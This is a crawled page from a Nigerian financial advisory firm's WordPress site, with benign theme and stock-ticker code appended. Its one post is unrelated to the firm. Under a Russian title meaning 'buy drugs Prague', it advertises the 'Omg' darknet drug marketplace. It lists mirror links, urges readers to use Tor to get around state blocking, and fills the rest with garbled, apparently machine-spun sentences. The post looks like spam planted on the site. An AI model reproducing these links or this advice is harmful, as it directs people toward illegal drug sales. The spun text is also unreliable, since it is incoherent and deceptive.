					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Наркотики прага купить</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Наркотики прага купить</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-2670" class="post-2670 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-2670" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%ba%d0%b0%d0%ba-%d1%82%d0%b5%d0%bc%d1%80%d1%8e%d0%ba%d0%b5-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%ba%d1%80%d1%8d%d0%ba-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">January 2, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="omgomg.store">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a></p></blockquote>
<p>Проблемы, сотрудники портала советует добавить официальную страницу Омг в закладки. |Роскомнадзор может удалить сайт. |Тор Омг только официальные линки на магазин в даркнет через тор Сохрани к себе в закладки рабочие зеркала, пока их не такое большое количество &#8211; всего несколько ссылок ведущих на сайт: Основаная ссылка Web Зеркало. В обычном браузере ссылка онион не откроется!|Нужен Tor браузер!|Рабочие зеркала магазина помогают зайти на Омг?|Обход блокировки Описание сайта. |Ссылка на Омг онион для безопасного перехода. |Приобрести ссылочку в важное пролетарое отражение Вам сможете удостовериться во добросовестности торговца. |Трейдерская платформа Omg адаптирована около всевозможные приборы. |Войти в веб-сайт onion который работает во границах узы Tor. |Я обнаружили разрешение данной трудности.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b3%25d0%25b0-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9D%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%BF%D1%80%D0%B0%D0%B3%D0%B0+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b3%25d0%25b0-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b3%25d0%25b0-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b3%25d0%25b0-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F&#038;description=%D0%9D%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%BF%D1%80%D0%B0%D0%B3%D0%B0+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b3%25d0%25b0-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b3%25d0%25b0-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F&#038;title=%D0%9D%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%BF%D1%80%D0%B0%D0%B3%D0%B0+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%D0%9F%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D1%8B%2C+%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D0%BA%D0%B8+%D0%BF%D0%BE%D1%80%D1%82%D0%B0%D0%BB%D0%B0+%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%83%D0%B5%D1%82+%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%B8%D1%82%D1%8C+%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%83%D1%8E..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b3%25d0%25b0-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F&#038;title=%D0%9D%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%BF%D1%80%D0%B0%D0%B3%D0%B0+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="7222597e1d">
				<input type="hidden" name="_wp_http_referer" value="/%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%BF%D1%80%D0%B0%D0%B3%D0%B0-%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"2670","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"9b3815c6ab","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"2670"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2025-11-17 05:20:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2
body_size: 504
content:
/* ticker -> slider -> entry -> element */
.stock_ticker{
	position:relative;
	overflow:hidden;
	border-radius:4px;
	white-space: nowrap;
    line-height: normal;
}

.stock_ticker_slider{
        width:auto;
        position:relative;
        display:inline-block;
	background-color: transparent;
}

.stock_ticker_entry{
        position: relative;
        float:left;
        width:auto;
}

.stock_ticker_element{
	margin: 0px 0.3em;
	display: inline-block;
	text-align: center;
        width: auto;
}

 .stock_ticker_triangle{
	margin: 0px 0.3em;
	width: 0px;
	height: 0px;
	display: inline-block;
 }

 .stock_ticker_vertical_line{
        margin: 0px 0.5em;
	position: relative;	
        border-left: 2px solid gray;
 	opacity:0.3;
	display: inline-block;
 }

.stock_ticker_triangle.st_gray {
    display: none;
}

.stock_ticker .st_red {
    color: red;
}
.stock_ticker .st_green {
    color: green;
}
.stock_ticker .st_gray {
    color: gray;
}

/* keyframes are defined here because firefox has a bug wherein keyframes don't work in scoped CSS & wanted to keep them together */
@-webkit-keyframes marquee {
    0%   { -webkit-transform: translateX(0px); }    /*Start the animation at the left */
    100% { -webkit-transform: translateX(-100%); }  /*Loop the ticker once it has scrolled 100% of its entire width */
}
@-moz-keyframes marquee {
    0%   { -moz-transform: translateX(0px); }
    100% { -moz-transform: translateX(-100%); }
}
@keyframes marquee {
    0%   { transform: translateX(0px); }
    100% { transform: translateX(-100%); }
}

.css3-ticker-scroll {
    position:relative;
    float:left;
    -webkit-animation-name: marquee;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-name: marquee;
    -moz-animation-timing-function: linear;
    -moz-animation-iteration-count: infinite;
    animation-name: marquee;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
}

.ticker-wrapper:hover .css3-ticker-scroll{  /* TODO - later, maybe we can add a separate class for this that will be added when pause is on */
	-webkit-animation-play-state: paused;
    -moz-animation-play-state: paused !important; /* firefox doesn't listen to this unless it is important */
	animation-play-state: paused;
}


--- FILE ---
content_type: text/javascript
request_url: https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7
body_size: 200
content:
(function($) {

	$('a.fancy, .fancy-link-inner a').fancybox();
	$('a.fancy-gallery').fancybox({
		helpers : {
			title: {
				type: 'over'
			}
		},
		wrapCSS: 'slideinfo',
		beforeLoad: function() {
			var clone = $(this.element).children('.slide-info').clone();

			if (clone.length) {
				this.title = clone.html();
			}
		}
	});

	$('.portfolio-item a.vimeo, .portfolio-item a.youtube, .blog article a.youtube, .blog article a.vimeo').fancybox({
		type: 'iframe'
	});
	$('.portfolio-item a.self_video').fancybox({
		width: '80%',
		height: '80%',
		autoSize: false,
		content: '<div id="fancybox-video"></div>',
		afterShow: function() {
			var $video = $('<video width="100%" height="100%" autoplay="autoplay" controls="controls" src="'+this.element.attr('href')+'" preload="none"></video>');
			$video.appendTo($('#fancybox-video'));
			$video.mediaelementplayer();
		}
	});
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2
body_size: 764
content:
function slider_scroll(slider, ticker_width, time){ // this is the jQuery animation function
    slider.css("left", "0px"); // reset offset of main ticker
    //.animate({property: value}, duration, callback)
    slider.animate({left: -ticker_width}, time, 'linear', // animate the slider to move to the left
        function(){slider_scroll(slider, ticker_width, time)} // then callback to this function to start again
    );
}

function set_wrapper_width(root) {
    ticker_width = parseInt(root.find('.ticker-main').css('width')); // Get the computed width of the entire ticker
    root.find('.ticker-wrapper').attr('style', "width:" + (ticker_width * 2 + 10) + "px"); // Set the width of the wrapper element to be twice the length of a ticker (so they both sit on one line)
    return ticker_width;
}

